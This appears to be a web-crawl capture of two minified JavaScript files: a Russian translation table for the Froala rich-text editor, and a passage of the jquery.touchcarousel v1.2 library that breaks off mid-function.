return factory(jQuery);};}else{factory(window.jQuery);}}(function($){$.FE.LANGUAGE['ru']={translation:{"Type something":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0447\u0442\u043e\u002d\u043d\u0438\u0431\u0443\u0434\u044c","Bold":"\u041f\u043e\u043b\u0443\u0436\u0438\u0440\u043d\u044b\u0439","Italic":"\u041a\u0443\u0440\u0441\u0438\u0432","Underline":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","Strikethrough":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","Insert":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c","Delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","OK":"OK","Back":"\u043d\u0430\u0437\u0430\u0434","Remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","More":"\u0411\u043e\u043b\u044c\u0448\u0435","Update":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","Style":"\u0421\u0442\u0438\u043b\u044c","Font Family":"\u0428\u0440\u0438\u0444\u0442","Font Size":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","Colors":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442","Background":"\u0424\u043e\u043d","Text":"\u0422\u0435\u043a\u0441\u0442","Paragraph Format":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444","Normal":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","Code":"\u041a\u043e\u0434","Heading 1":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1","Heading 2":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2","Heading 3":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3","Heading 4":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4","Heading 5":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5","Paragraph":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444 (P)","Layer":"\u0421\u043b\u043e\u0439 (div)","Preformatted":"\u0424\u043e\u0440\u043c\u0430\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 (pre)","Paragraph Style":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444\u0430","Inline Style":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","Bordered":"\u041e\u043a\u0430\u043d\u0442\u043e\u0432\u043a\u0430 \u0441\u0432\u0435\u0440\u0445\u0443 \u0438 \u0441\u043d\u0438\u0437\u0443","Spaced":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u0431\u0443\u043a\u0432","Uppercase":"\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u043c\u0438 \u0431\u0443\u043a\u0432\u0430\u043c\u0438","Gray":"\u0421\u0435\u0440\u044b\u0439 \u0446\u0432\u0435\u0442","Red":"\u041a\u0440\u0430\u0441\u043d\u044b\u0439 \u0446\u0432\u0435\u0442","Blue":"\u0413\u043e\u043b\u0443\u0431\u043e\u0439 \u0446\u0432\u0435\u0442","Green":"\u0417\u0435\u043b\u0435\u043d\u044b\u0439 \u0446\u0432\u0435\u0442","Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435","Align Left":"\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e","Align Center":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Align Right":"\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e","Align Justify":"\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0435","None":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","Ordered List":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","Unordered List":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","Decrease Indent":"\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f","Increase Indent":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f","Insert Link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Open in new tab":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435","Open Link":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Edit Link":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Unlink":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Choose Link":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443","Insert protected link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443","Insert Image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Upload Image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","By URL":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL","Browse":"\u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c","Drop image":"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u0430\u0439\u043b","or click":"\u0438\u043b\u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435","Manage Images":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","Deleting":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435","Tags":"\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430","Are you sure? Image will be deleted.":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b? \u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u043e.","Replace":"\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c","Uploading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","Loading image":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","Display":"\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","Inline":"\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u0432 \u0441\u0442\u0440\u043e\u043a\u0443","Break Text":"\u041e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u043b\u043e\u043a","Alternate Text":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","Change Size":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440\u044b","Width":"\u0448\u0438\u0440\u0438\u043d\u0430","Height":"\u0432\u044b\u0441\u043e\u0442\u0430","Something went wrong. Please try again.":"\u0427\u0442\u043e\u002d\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a\u002e \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430\u002c \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437\u002e","Borders":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Rounded":"\u0417\u0430\u043a\u0440\u0443\u0433\u043b\u0438\u0442\u044c \u043a\u0440\u0430\u044f","Padded":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0441\u0443\u043f\u044b","Shadows":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u043d\u0438","Insert Video":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Embedded Code":"HTML \u043a\u043e\u0434 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e","Insert Table":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443","Remove Table":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443","Table Header":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Table Style":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Row":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u043e\u043a\u0430\u043c\u0438","Insert row above":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443","Insert row below":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443","Delete row":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443","Column":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u043e\u043b\u0446\u0430\u043c\u0438","Insert column before":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430","Insert column after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430","Delete column":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446","Cell":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0430\u043c\u0438","Merge cells":"\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438","Horizontal split":"\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438","Vertical split":"\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438","Cell Background":"\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 \u044f\u0447\u0435\u0439\u043a\u0438","Vertical Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438","Horizontal Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438","Top":"\u0421\u0432\u0435\u0440\u0445\u0443","Middle":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Bottom":"\u0421\u043d\u0438\u0437\u0443","Align Top":"\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432\u0435\u0440\u0445\u043d\u044e\u044e","Align Middle":"\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435","Align Bottom":"\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u043d\u0438\u0436\u043d\u044e\u044e","Cell Style":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0438","Solid Borders":"\u0421\u043f\u043b\u043e\u0448\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Dashed Borders":"\u041f\u0443\u043d\u043a\u0442\u0438\u0440\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Alternate Rows":"\u0427\u0435\u0440\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0438 \u0441\u0442\u0440\u043e\u043a","Upload File":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Drop file":"\u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430","Break":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443","Subscript":"\u041d\u0438\u0436\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441","Superscript":"\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441","Fullscreen":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043d\u0430 \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Insert Horizontal Line":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u0438\u043d\u0438\u044e","Clear Formatting":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Undo":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c","Redo":"\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c","Select All":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435","Code View":"\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434 HTML","Insert audio":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0430\u0443\u0434\u0438\u043e\u0442\u0440\u0435\u043a\u0430 (mp3)","Insert Quote":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0446\u0438\u0442\u0430\u0442\u044b","Insert hidden text":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043a\u0440\u044b\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","Insert spoiler":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","Insert source code":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0430","Page Navigation":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","Insert page breaks":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0440\u0430\u0437\u0440\u044b\u0432 \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c\u0438","Insert link to the page":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Emoticons":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u0438\u043a","Uploading files":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0444\u0430\u0439\u043b\u0430\u043c\u0438","Link to the video":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e","Description":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","Link to the poster":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043f\u043e\u0441\u0442\u0435\u0440 \u043a \u0432\u0438\u0434\u0435\u043e","Add to Playlist":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442","Link to the audio":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0430\u0443\u0434\u0438\u043e","Typographical Word Processing":"\u0422\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0441\u043a\u0430\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0442\u0435\u043a\u0441\u0442\u0430","Insert media link":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432 (Youtube, Twitter, Instagram)","Word Paste Detected":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word","The pasted content is coming from a Microsoft Word document. Do you want to keep the format or clean it up?":"\u0412\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word. \u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0438\u043b\u0438 \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0435\u0433\u043e?","Clean":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Keep":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Image URL":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Alignment":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435","Not used":"\u041d\u0435\u0442","Left":"\u0421\u043b\u0435\u0432\u0430","Right":"\u0421\u043f\u0440\u0430\u0432\u0430","Center":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Quote":"\u0446\u0438\u0442\u0430\u0442\u0430","Increase":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","Decrease":"\u0421\u043d\u0438\u0436\u0435\u043d\u0438\u0435","Quick Insert":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0441\u0442\u0430\u0432\u043a\u0430"},direction:"ltr"};}));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://kinogo-film.xyz/engine/classes/min/index.php?charset=utf-8&f=/templates/kinogo_adptv3/js/jquery.touchcarousel.min.js&01
body_size: 4782
content:
// jquery.touchcarousel v1.2
(function(g){function r(a,c){var b,e;this.carouselRoot=g(a);var d=this;this._b=this._a=!1;this._e=this._d=this._c="";this._f;this._g;this._h;this._i;this._j;this._k=0;this.settings=g.extend({},g.fn.touchCarousel.defaults,c);this._l=this.carouselRoot.find(".touchcarousel-container");this._m=this._l[0].style;this._n=this._l.wrap(g('<div class="touchcarousel-wrapper" />')).parent();var f=this._l.find(".touchcarousel-item");this.items=[];this.numItems=f.length;this._o;this._p=!1;this._s=this._r=this._q=
0;this._v=this._u=this._t=!1;b=navigator.userAgent.toLowerCase();e=/(chrome)[ \/]([\w.]+)/.exec(b)||/(webkit)[ \/]([\w.]+)/.exec(b)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(b)||[];b=e[1]||"";e=e[2]||"0";var q={};b&&(q[b]=!0,q.version=e);q.chrome&&(q.webkit=!0);d._w=q;"ontouchstart"in window?(this.hasTouch=!0,this._c="touchstart.rs",this._d="touchmove.rs",this._e="touchend.rs",this._x=this.settings.baseTouchFriction):
(this.hasTouch=!1,this._x=this.settings.baseMouseFriction,this.settings.dragUsingMouse?(this._c="mousedown.rs",this._d="mousemove.rs",this._e="mouseup.rs",this._y,this._z,b=d._w,b.msie||b.opera?this._y=this._z="move":b.mozilla&&(this._y="-moz-grab",this._z="-moz-grabbing"),this._a1()):this._n.addClass("auto-cursor"));if((this.hasTouch||this.settings.useWebkit3d)&&"WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix)this._l.css({"-webkit-transform-origin":"0 0","-webkit-transform":"translateZ(0)"}),
this._v=!0;this._v?(this._b1="-webkit-transform",this._c1="translate3d(",this._d1="px, 0, 0)"):(this._b1="left",this._c1="",this._d1="px");this.hasTouch&&(this.settings.directionNavAutoHide=!1);this.settings.directionNav||(this._f1=this.settings.loopItems?this._e1=!0:this._e1=!1,this.settings.loopItems=!0);var m,h,p=0;f.eq(this.numItems-1).addClass("last");f.each(function(a){h=g(this);m={};m.item=h;m.index=a;m.posX=p;m.width=h.outerWidth(!0)||d.settings.itemFallbackWidth;p+=m.width;if(this.hasTouch){var b;
h.find("a").each(function(){b=g(this);b.data("tc-href",b.attr("href"));b.data("tc-target",b.attr("target"));b.attr("href","#");b.bind("click",function(a){a.preventDefault();if(d._p)return!1;a=g(this).data("tc-href");var b=g(this).data("tc-target");!b||"_g1"===b.toLowerCase()?window.location.href=a:window.open(a)})})}else h.find("a").bind("click.touchcarousel",function(a){if(d._p)return a.preventDefault(),!1});h.find(".non-draggable").bind(d._c,function(a){d._p=!1;a.stopImmediatePropagation()});d.items.push(m)});
this._h1=this._f=p;this._i1=0<this.settings.itemsPerMove?this.settings.itemsPerMove:1;if(this.settings.snapToItems)if(this.settings.pagingNavControls){this._j1=!0;this._k1=Math.ceil(this.numItems/this._i1);this._l1=0;this._m1=g('<div class="tc-paging-container"><div class="tc-paging-centerer"><div class="tc-paging-centerer-inside"></div></div></div>');f=this._m1.find(".tc-paging-centerer-inside");for(e=1;e<=this._k1;e++)b=g('<a class="tc-paging-item" href="#">'+e+"</a>").data("tc-id",e),e===this._l1+
1&&b.addClass("current"),f.append(b);this._n1=f.find(".tc-paging-item").click(function(a){a.preventDefault();d.goTo((g(a.currentTarget).data("tc-id")-1)*d._i1)});this._n.after(this._m1)}else this._j1=!1;else this._j1=!1;this._l.css({width:p});this.settings.directionNav&&(this._n.after("<a href='#' class='arrow-holder left'><span class='arrow-icon left'></span></a> <a href='#' class='arrow-holder right'><span class='arrow-icon right'></span></a>"),this.arrowLeft=this.carouselRoot.find(".arrow-holder.left"),
this.arrowRight=this.carouselRoot.find(".arrow-holder.right"),1>this.arrowLeft.length||1>this.arrowRight.length?this.settings.directionNav=!1:this.settings.directionNavAutoHide&&(d.arrowLeft.css("opacity",0),d.arrowRight.css("opacity",0),this.carouselRoot.one("mousemove.arrowshover",function(){d.arrowLeft.animate({opacity:1},200);d.arrowRight.animate({opacity:1},200)}),this.carouselRoot.hover(function(){d.arrowLeft.stop();d.arrowRight.stop();d.arrowLeft.animate({opacity:1},200);d.arrowRight.animate({opacity:1},
200)},function(){d.arrowLeft.stop();d.arrowRight.stop();d.arrowLeft.animate({opacity:0},200);d.arrowRight.animate({opacity:0},200)})),this._p1(0),this.settings.directionNav&&(this.arrowRight.click(function(a){a.preventDefault();(d.settings.loopItems&&!d._t||!d._f1)&&d.next()}),this.arrowLeft.click(function(a){a.preventDefault();(d.settings.loopItems&&!d._t||!d._e1)&&d.prev()})));this.carouselWidth;this._q1="onorientationchange"in window?"orientationchange.touchcarousel":"resize.touchcarousel";var l;
g(window).bind(this._q1,function(){l&&clearTimeout(l);l=setTimeout(function(){d.updateCarouselSize(!1)},100)});this.settings.scrollbar?(this._r1=g("<div class='scrollbar-holder'><div class='scrollbar"+("light"===this.settings.scrollbarTheme.toLowerCase()?" light":" dark")+"'></div></div>"),this._r1.appendTo(this.carouselRoot),this.scrollbarJQ=this._r1.find(".scrollbar"),this._s1="",this._t1=this.scrollbarJQ[0].style,this._u1=0,this.settings.scrollbarAutoHide?(this._v1=!1,this.scrollbarJQ.css("opacity",
0)):this._v1=!0):this.settings.scrollbarAutoHide=!1;this.updateCarouselSize(!0);this._n.bind(this._c,function(a){d._w1(a)});(this.autoplay=this.settings.autoplay)&&this.resumeAutoplay();this.settings.keyboardNav&&g(document).bind("keydown.touchcarousel",function(a){d._t||(37===a.keyCode?d.prev():39===a.keyCode&&d.next())});this.carouselRoot.css("overflow","visible")}r.prototype={goTo:function(a,c){var b=this.items[a];b&&(!c&&(this.autoplay&&this.settings.autoplayStopAtAction)&&this.stopAutoplay(),
this._x1(a),this.endPos=this._y1(),b=-b.posX,0<b?b=0:b<this.carouselWidth-this._h1&&(b=this.carouselWidth-this._h1),this.animateTo(b,this.settings.transitionSpeed,"easeInOutSine"))},goToPage:function(a){this.goTo(a*this._i1)},next:function(a){var c=this._y1(),b=this._z1(c).index;if(this._j1)c=this._l1+1,b=c>this._k1-1?this.settings.loopItems||a?0:(this._k1-1)*this._i1:c*this._i1;else{b+=this._i1;if(this.settings.loopItems||a)c<=this.carouselWidth-this._h1&&(b=0);b>this.numItems-1&&(b=this.numItems-
1)}this.goTo(b,a)},prev:function(a){var c=this._y1(),b=this._z1(c).index;this._j1?(c=this._l1-1,b=0>c?this.settings.loopItems?(this._k1-1)*this._i1:0:c*this._i1):(b-=this._i1,0>b&&(b=this.settings.loopItems?0>c?0:this.numItems-1:0));this.goTo(b,a)},getCurrentId:function(){return this._z1(this._y1()).index},setXPos:function(a,c){c?this._t1[this._b1]=this._c1+a+this._d1:this._m[this._b1]=this._c1+a+this._d1},stopAutoplay:function(){this.autoplayTimer&&(this.hasTouch||this.carouselRoot.unbind("mouseenter mouseleave"));
this._a2();this.wasAutoplayRunning=this.autoplay=!1},resumeAutoplay:function(){var a=this;this.autoplay=!0;this._b2=!1;this.autoplayTimer="";this.wasAutoplayRunning=!0;this.hasTouch||this.carouselRoot.hover(function(){a._b2=!0;a._a2()},function(){a._b2=!1;a._c2()});this._d2()},updateCarouselSize:function(a){this.carouselWidth=this.carouselRoot.width();if(this.settings.scrollToLast){for(var c=0,b=Math.max(this.numItems%this._i1,this._i1),b=this.numItems-b;b<this.numItems;b++)c+=this.items[b].width;
this._h1=this._f+this.carouselWidth-c}else this._h1=this._f;this.settings.scrollbar&&(c=Math.round(this._r1.width()/(this._h1/this.carouselWidth)),this.scrollbarJQ.css("width",c),this._u1=this._r1.width()-c);if(!this.settings.scrollToLast){if(this.carouselWidth>=this._f){this._u=!0;this.settings.loopItems||(this._f1=!0,this.arrowRight.addClass("disabled"),this._e1=!0,this.arrowLeft.addClass("disabled"));this.setXPos(0);return}this._u&&(this._e1=this._f1=this._u=!1,this.arrowRight.removeClass("disabled"),
